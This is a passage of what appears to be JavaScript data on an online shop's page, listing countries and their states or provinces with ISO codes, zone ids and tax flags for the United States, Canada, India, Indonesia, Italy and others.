1","idconecta":"49"},{"id_state":"402","id_country":"6","id_zone":"11","name":"Zaragoza","iso_code":"ES-Z","tax_behavior":"0","active":"1","idconecta":"50"},{"id_state":"403","id_country":"6","id_zone":"122","name":"\u00a0Ceuta","iso_code":"ES-CE","tax_behavior":"0","active":"1","idconecta":"51"},{"id_state":"404","id_country":"6","id_zone":"122","name":"\u00a0Melilla","iso_code":"ES-ML","tax_behavior":"0","active":"1","idconecta":"52"}]},"18":{"id":"18","name":"Sweden","iso_code":"SE","states":[]},"19":{"id":"19","name":"Switzerland","iso_code":"CH","states":[]},"203":{"id":"203","name":"Taiwan","iso_code":"TW","states":[]},"204":{"id":"204","name":"Tajikistan","iso_code":"TJ","states":[]},"206":{"id":"206","name":"Thailand","iso_code":"TH","states":[]},"210":{"id":"210","name":"Tunisia","iso_code":"TN","states":[]},"211":{"id":"211","name":"Turkey","iso_code":"TR","states":[]},"217":{"id":"217","name":"United Arab Emirates","iso_code":"AE","states":[]},"17":{"id":"17","name":"United Kingdom","iso_code":"GB","states":[]},"21":{"id":"21","name":"United States","iso_code":"US","states":[{"id_state":"1","id_country":"21","id_zone":"47","name":"AA","iso_code":"AA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"2","id_country":"21","id_zone":"47","name":"AE","iso_code":"AE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"4","id_country":"21","id_zone":"47","name":"Alabama","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"5","id_country":"21","id_zone":"47","name":"Alaska","iso_code":"AK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"3","id_country":"21","id_zone":"47","name":"AP","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"6","id_country":"21","id_zone":"47","name":"Arizona","iso_code":"AZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"7","id_country":"21","id_zone":"47","name":"Arkansas","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"8","id_country":"21","id_zone":"47","name":"California","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"9","id_country":"21","id_zone":"47","name":"Colorado","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"10","id_country":"21","id_zone":"47","name":"Connecticut","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"11","id_country":"21","id_zone":"47","name":"Delaware","iso_code":"DE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"56","id_country":"21","id_zone":"47","name":"District of Columbia","iso_code":"DC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"12","id_country":"21","id_zone":"47","name":"Florida","iso_code":"FL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"13","id_country":"21","id_zone":"47","name":"Georgia","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"14","id_country":"21","id_zone":"47","name":"Hawaii","iso_code":"HI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"15","id_country":"21","id_zone":"47","name":"Idaho","iso_code":"ID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"16","id_country":"21","id_zone":"47","name":"Illinois","iso_code":"IL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"17","id_country":"21","id_zone":"47","name":"Indiana","iso_code":"IN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"18","id_country":"21","id_zone":"47","name":"Iowa","iso_code":"IA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"19","id_country":"21","id_zone":"47","name":"Kansas","iso_code":"KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"20","id_country":"21","id_zone":"47","name":"Kentucky","iso_code":"KY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"21","id_country":"21","id_zone":"47","name":"Louisiana","iso_code":"LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"22","id_country":"21","id_zone":"47","name":"Maine","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"23","id_country":"21","id_zone":"47","name":"Maryland","iso_code":"MD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"24","id_country":"21","id_zone":"47","name":"Massachusetts","iso_code":"MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"25","id_country":"21","id_zone":"47","name":"Michigan","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"26","id_country":"21","id_zone":"47","name":"Minnesota","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"27","id_country":"21","id_zone":"47","name":"Mississippi","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"28","id_country":"21","id_zone":"47","name":"Missouri","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"29","id_country":"21","id_zone":"47","name":"Montana","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"30","id_country":"21","id_zone":"47","name":"Nebraska","iso_code":"NE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"31","id_country":"21","id_zone":"47","name":"Nevada","iso_code":"NV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"32","id_country":"21","id_zone":"47","name":"New Hampshire","iso_code":"NH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"33","id_country":"21","id_zone":"47","name":"New Jersey","iso_code":"NJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"34","id_country":"21","id_zone":"47","name":"New Mexico","iso_code":"NM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"35","id_country":"21","id_zone":"47","name":"New York","iso_code":"NY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"36","id_country":"21","id_zone":"47","name":"North Carolina","iso_code":"NC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"37","id_country":"21","id_zone":"47","name":"North Dakota","iso_code":"ND","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"38","id_country":"21","id_zone":"47","name":"Ohio","iso_code":"OH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"39","id_country":"21","id_zone":"47","name":"Oklahoma","iso_code":"OK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"40","id_country":"21","id_zone":"47","name":"Oregon","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"41","id_country":"21","id_zone":"47","name":"Pennsylvania","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"54","id_country":"21","id_zone":"47","name":"Puerto Rico","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"42","id_country":"21","id_zone":"47","name":"Rhode Island","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"43","id_country":"21","id_zone":"47","name":"South Carolina","iso_code":"SC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"44","id_country":"21","id_zone":"47","name":"South Dakota","iso_code":"SD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"45","id_country":"21","id_zone":"47","name":"Tennessee","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"46","id_country":"21","id_zone":"47","name":"Texas","iso_code":"TX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"55","id_country":"21","id_zone":"47","name":"US Virgin Islands","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"47","id_country":"21","id_zone":"47","name":"Utah","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"48","id_country":"21","id_zone":"47","name":"Vermont","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"49","id_country":"21","id_zone":"47","name":"Virginia","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"50","id_country":"21","id_zone":"47","name":"Washington","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"51","id_country":"21","id_zone":"47","name":"West Virginia","iso_code":"WV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"52","id_country":"21","id_zone":"47","name":"Wisconsin","iso_code":"WI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"53","id_country":"21","id_zone":"47","name":"Wyoming","iso_code":"WY","tax_behavior":"0","active":"1","idconecta":""}]},"218":{"id":"218","name":"Uruguay","iso_code":"UY","states":[]},"219":{"id":"219","name":"Uzbekistan","iso_code":"UZ","states":[]},"221":{"id":"221","name":"Venezuela","iso_code":"VE","states":[]},"222":{"id":"222","name":"Viet Nam","iso_code":"VN","states":[]},"228":{"id":"228","name":"Zambia","iso_code":"ZM","states":[]},"229":{"id":"229","name":"Zimbabwe","iso_code":"ZW","states":[]}};
        var countries_states = {"230":[],"38":[],"40":[],"41":[],"44":[{"id_state":"102","id_country":"44","id_zone":"0","name":"Buenos Aires","iso_code":"B","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"103","id_country":"44","id_zone":"0","name":"Catamarca","iso_code":"K","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"104","id_country":"44","id_zone":"0","name":"Chaco","iso_code":"H","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"105","id_country":"44","id_zone":"0","name":"Chubut","iso_code":"U","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"106","id_country":"44","id_zone":"0","name":"Ciudad de Buenos Aires","iso_code":"C","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"107","id_country":"44","id_zone":"0","name":"C\u00f3rdoba","iso_code":"X","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"108","id_country":"44","id_zone":"0","name":"Corrientes","iso_code":"W","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"109","id_country":"44","id_zone":"0","name":"Entre R\u00edos","iso_code":"E","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"110","id_country":"44","id_zone":"0","name":"Formosa","iso_code":"P","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"111","id_country":"44","id_zone":"0","name":"Jujuy","iso_code":"Y","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"112","id_country":"44","id_zone":"0","name":"La Pampa","iso_code":"L","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"113","id_country":"44","id_zone":"0","name":"La Rioja","iso_code":"F","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"114","id_country":"44","id_zone":"0","name":"Mendoza","iso_code":"M","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"115","id_country":"44","id_zone":"0","name":"Misiones","iso_code":"N","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"116","id_country":"44","id_zone":"0","name":"Neuqu\u00e9n","iso_code":"Q","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"117","id_country":"44","id_zone":"0","name":"R\u00edo Negro","iso_code":"R","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"118","id_country":"44","id_zone":"0","name":"Salta","iso_code":"A","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"119","id_country":"44","id_zone":"0","name":"San Juan","iso_code":"J","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"120","id_country":"44","id_zone":"0","name":"San Luis","iso_code":"D","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"121","id_country":"44","id_zone":"0","name":"Santa Cruz","iso_code":"Z","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"122","id_country":"44","id_zone":"0","name":"Santa Fe","iso_code":"S","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"123","id_country":"44","id_zone":"0","name":"Santiago del Estero","iso_code":"G","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"124","id_country":"44","id_zone":"0","name":"Tierra del Fuego","iso_code":"V","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"125","id_country":"44","id_zone":"0","name":"Tucum\u00e1n","iso_code":"T","tax_behavior":"0","active":"1","idconecta":""}],"45":[],"24":[{"id_state":"317","id_country":"24","id_zone":"101","name":"Australian Capital Territory","iso_code":"ACT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"318","id_country":"24","id_zone":"101","name":"New South Wales","iso_code":"NSW","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"319","id_country":"24","id_zone":"101","name":"Northern Territory","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"320","id_country":"24","id_zone":"101","name":"Queensland","iso_code":"QLD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"321","id_country":"24","id_zone":"101","name":"South Australia","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"322","id_country":"24","id_zone":"101","name":"Tasmania","iso_code":"TAS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"323","id_country":"24","id_zone":"101","name":"Victoria","iso_code":"VIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"324","id_country":"24","id_zone":"101","name":"Western Australia","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""}],"2":[],"47":[],"49":[],"50":[],"52":[],"3":[],"54":[],"34":[],"233":[],"57":[],"58":[],"59":[],"236":[],"63":[],"64":[],"4":[{"id_state":"92","id_country":"4","id_zone":"41","name":"Alberta","iso_code":"AB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"91","id_country":"4","id_zone":"41","name":"British Columbia","iso_code":"BC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"93","id_country":"4","id_zone":"41","name":"Manitoba","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"96","id_country":"4","id_zone":"41","name":"New Brunswick","iso_code":"NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"97","id_country":"4","id_zone":"41","name":"Newfoundland and Labrador","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"99","id_country":"4","id_zone":"41","name":"Northwest Territories","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"95","id_country":"4","id_zone":"41","name":"Nova Scotia","iso_code":"NS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"101","id_country":"4","id_zone":"41","name":"Nunavut","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"89","id_country":"4","id_zone":"41","name":"Ontario","iso_code":"ON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"98","id_country":"4","id_zone":"41","name":"Prince Edward Island","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"90","id_country":"4","id_zone":"41","name":"Quebec","iso_code":"QC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"94","id_country":"4","id_zone":"41","name":"Saskatchewan","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"100","id_country":"4","id_zone":"41","name":"Yukon","iso_code":"YT","tax_behavior":"0","active":"1","idconecta":""}],"65":[],"67":[],"68":[],"5":[],"69":[],"71":[],"72":[],"73":[],"74":[],"75":[],"76":[],"16":[],"20":[],"79":[],"81":[],"82":[],"86":[],"87":[],"89":[],"7":[],"8":[],"91":[],"93":[],"1":[],"94":[],"97":[],"9":[],"96":[],"100":[],"101":[],"102":[],"22":[],"143":[],"109":[],"110":[{"id_state":"325","id_country":"110","id_zone":"86","name":"Andhra Pradesh","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"326","id_country":"110","id_zone":"86","name":"Arunachal Pradesh","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"327","id_country":"110","id_zone":"86","name":"Assam","iso_code":"AS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"328","id_country":"110","id_zone":"86","name":"Bihar","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"329","id_country":"110","id_zone":"86","name":"Chhattisgarh","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"330","id_country":"110","id_zone":"86","name":"Goa","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"331","id_country":"110","id_zone":"86","name":"Gujarat","iso_code":"GJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"332","id_country":"110","id_zone":"86","name":"Haryana","iso_code":"HR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"333","id_country":"110","id_zone":"86","name":"Himachal Pradesh","iso_code":"HP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"334","id_country":"110","id_zone":"86","name":"Jharkhand","iso_code":"JH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"335","id_country":"110","id_zone":"86","name":"Karnataka","iso_code":"KA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"336","id_country":"110","id_zone":"86","name":"Kerala","iso_code":"KL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"337","id_country":"110","id_zone":"86","name":"Madhya Pradesh","iso_code":"MP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"338","id_country":"110","id_zone":"86","name":"Maharashtra","iso_code":"MH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"339","id_country":"110","id_zone":"86","name":"Manipur","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"340","id_country":"110","id_zone":"86","name":"Meghalaya","iso_code":"ML","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"341","id_country":"110","id_zone":"86","name":"Mizoram","iso_code":"MZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"342","id_country":"110","id_zone":"86","name":"Nagaland","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"343","id_country":"110","id_zone":"86","name":"Odisha","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"344","id_country":"110","id_zone":"86","name":"Punjab","iso_code":"PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"345","id_country":"110","id_zone":"86","name":"Rajasthan","iso_code":"RJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"346","id_country":"110","id_zone":"86","name":"Sikkim","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"347","id_country":"110","id_zone":"86","name":"Tamil Nadu","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"348","id_country":"110","id_zone":"86","name":"Telangana","iso_code":"TG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"349","id_country":"110","id_zone":"86","name":"Tripura","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"350","id_country":"110","id_zone":"86","name":"Uttar Pradesh","iso_code":"UP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"351","id_country":"110","id_zone":"86","name":"Uttarakhand","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"352","id_country":"110","id_zone":"86","name":"West Bengal","iso_code":"WB","tax_behavior":"0","active":"1","idconecta":""}],"111":[{"id_state":"236","id_country":"111","id_zone":"87","name":"Aceh","iso_code":"ID-AC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"237","id_country":"111","id_zone":"87","name":"Bali","iso_code":"ID-BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"238","id_country":"111","id_zone":"87","name":"Banten","iso_code":"ID-BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"239","id_country":"111","id_zone":"87","name":"Bengkulu","iso_code":"ID-BE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"240","id_country":"111","id_zone":"87","name":"Gorontalo","iso_code":"ID-GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"241","id_country":"111","id_zone":"87","name":"Jakarta","iso_code":"ID-JK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"242","id_country":"111","id_zone":"87","name":"Jambi","iso_code":"ID-JA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"243","id_country":"111","id_zone":"87","name":"Jawa Barat","iso_code":"ID-JB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"244","id_country":"111","id_zone":"87","name":"Jawa Tengah","iso_code":"ID-JT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"245","id_country":"111","id_zone":"87","name":"Jawa Timur","iso_code":"ID-JI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"246","id_country":"111","id_zone":"87","name":"Kalimantan Barat","iso_code":"ID-KB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"247","id_country":"111","id_zone":"87","name":"Kalimantan Selatan","iso_code":"ID-KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"248","id_country":"111","id_zone":"87","name":"Kalimantan Tengah","iso_code":"ID-KT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"249","id_country":"111","id_zone":"87","name":"Kalimantan Timur","iso_code":"ID-KI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"250","id_country":"111","id_zone":"87","name":"Kalimantan Utara","iso_code":"ID-KU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"251","id_country":"111","id_zone":"87","name":"Kepulauan Bangka Belitug","iso_code":"ID-BB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"252","id_country":"111","id_zone":"87","name":"Kepulauan Riau","iso_code":"ID-KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"253","id_country":"111","id_zone":"87","name":"Lampung","iso_code":"ID-LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"254","id_country":"111","id_zone":"87","name":"Maluku","iso_code":"ID-MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"255","id_country":"111","id_zone":"87","name":"Maluku Utara","iso_code":"ID-MU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"256","id_country":"111","id_zone":"87","name":"Nusa Tengara Barat","iso_code":"ID-NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"257","id_country":"111","id_zone":"87","name":"Nusa Tenggara Timur","iso_code":"ID-NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"258","id_country":"111","id_zone":"87","name":"Papua","iso_code":"ID-PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"259","id_country":"111","id_zone":"87","name":"Papua Barat","iso_code":"ID-PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"260","id_country":"111","id_zone":"87","name":"Riau","iso_code":"ID-RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"261","id_country":"111","id_zone":"87","name":"Sulawesi Barat","iso_code":"ID-SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"262","id_country":"111","id_zone":"87","name":"Sulawesi Selatan","iso_code":"ID-SN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"263","id_country":"111","id_zone":"87","name":"Sulawesi Tengah","iso_code":"ID-ST","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"264","id_country":"111","id_zone":"87","name":"Sulawesi Tenggara","iso_code":"ID-SG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"265","id_country":"111","id_zone":"87","name":"Sulawesi Utara","iso_code":"ID-SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"266","id_country":"111","id_zone":"87","name":"Sumatera Barat","iso_code":"ID-SB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"267","id_country":"111","id_zone":"87","name":"Sumatera Selatan","iso_code":"ID-SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"268","id_country":"111","id_zone":"87","name":"Sumatera Utara","iso_code":"ID-SU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"269","id_country":"111","id_zone":"87","name":"Yogyakarta","iso_code":"ID-YO","tax_behavior":"0","active":"1","idconecta":""}],"112":[],"113":[],"26":[],"10":[{"id_state":"126","id_country":"10","id_zone":"29","name":"Agrigento","iso_code":"AG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"127","id_country":"10","id_zone":"29","name":"Alessandria","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"128","id_country":"10","id_zone":"29","name":"Ancona","iso_code":"AN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"129","id_country":"10","id_zone":"29","name":"Aosta","iso_code":"AO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"130","id_country":"10","id_zone":"29","name":"Arezzo","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"131","id_country":"10","id_zone":"29","name":"Ascoli Piceno","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"132","id_country":"10","id_zone":"29","name":"Asti","iso_code":"AT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"133","id_country":"10","id_zone":"29","name":"Avellino","iso_code":"AV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"134","id_country":"10","id_zone":"29","name":"Bari","iso_code":"BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"135","id_country":"10","id_zone":"29","name":"Barletta-Andria-Trani","iso_code":"BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"136","id_country":"10","id_zone":"29","name":"Belluno","iso_code":"BL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"137","id_country":"10","id_zone":"29","name":"Benevento","iso_code":"BN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"138","id_country":"10","id_zone":"29","name":"Bergamo","iso_code":"BG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"139","id_country":"10","id_zone":"29","name":"Biella","iso_code":"BI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"140","id_country":"10","id_zone":"29","name":"Bologna","iso_code":"BO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"141","id_country":"10","id_zone":"29","name":"Bolzano","iso_code":"BZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"142","id_country":"10","id_zone":"29","name":"Brescia","iso_code":"BS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"143","id_country":"10","id_zone":"29","name":"Brindisi","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"144","id_country":"10","id_zone":"29","name":"Cagliari","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"145","id_country":"10","id_zone":"29","name":"Caltanissetta","iso_code":"CL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"146","id_country":"10","id_zone":"29","name":"Campobasso","iso_code":"CB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"147","id_country":"10","id_zone":"29","name":"Carbonia-Iglesias","iso_code":"CI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"148","id_country":"10","id_zone":"29","name":"Caserta","iso_code":"CE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"149","id_country":"10","id_zone":"29","name":"Catania","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"150","id_country":"10","id_zone":"29","name":"Catanzaro","iso_code":"CZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"151","id_country":"10","id_zone":"29","name":"Chieti","iso_code":"CH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"152","id_country":"10","id_zone":"29","name":"Como","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"153","id_country":"10","id_zone":"29","name":"Cosenza","iso_code":"CS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"154","id_country":"10","id_zone":"29","name":"Cremona","iso_code":"CR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"155","id_country":"10","id_zone":"29","name":"Crotone","iso_code":"KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"156","id_country":"10","id_zone":"29","name":"Cuneo","iso_code":"CN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"157","id_country":"10","id_zone":"29","name":"Enna","iso_code":"EN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"158","id_country":"10","id_zone":"29","name":"Fermo","iso_code":"FM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"159","id_country":"10","id_zone":"29","name":"Ferrara","iso_code":"FE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"160","id_country":"10","id_zone":"29","name":"Firenze","iso_code":"FI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"161","id_country":"10","id_zone":"29","name":"Foggia","iso_code":"FG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"162","id_country":"10","id_zone":"29","name":"Forl\u00ec-Cesena","iso_code":"FC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"163","id_country":"10","id_zone":"29","name":"Frosinone","iso_code":"FR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"164","id_country":"10","id_zone":"29","name":"Genova","iso_code":"GE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"165","id_country":"10","id_zone":"29","name":"Gorizia","iso_code":"GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"166","id_country":"10","id_zone":"29","name":"Grosseto","iso_code":"GR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"167","id_country":"10","id_zone":"29","name":"Imperia","iso_code":"IM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"168","id_country":"10","id_zone":"29","name":"Isernia","iso_code":"IS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"169","id_country":"10","id_zone":"29","name":"L'Aquila","iso_code":"AQ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"170","id_country":"10","id_zone":"29","name":"La 